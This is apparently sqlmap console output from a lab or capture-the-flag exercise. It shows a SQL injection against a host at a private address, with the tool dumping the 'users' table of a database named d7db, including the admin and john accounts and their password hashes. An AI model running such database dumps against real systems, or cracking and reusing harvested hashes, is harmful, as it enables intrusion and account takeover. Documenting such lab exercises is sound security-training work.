 [18:38:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[18:38:15] [INFO] fetching entries of column(s) 'name,pass' for table 'users' in database 'd7db'
[18:38:16] [WARNING] reflective value(s) found and filtering out
[18:38:16] [WARNING] potential permission problems detected ('command denied')
[18:38:16] [INFO] retrieved: '',''
[18:38:16] [INFO] retrieved: 'admin','$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z'
[18:38:16] [INFO] retrieved: 'john','$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF'
Database: d7db
Table: users
[2 entries]
+-------+---------------------------------------------------------+
| name  | pass                                                    |
+-------+---------------------------------------------------------+
| admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |
| john  | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |
+-------+---------------------------------------------------------+
[18:38:16] [INFO] table 'd7db.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.182.149/dump/d7db/users.csv'
[18:38:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[18:38:16] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.182.149'
[*] ending @ 18:38:16 /2021-02-18/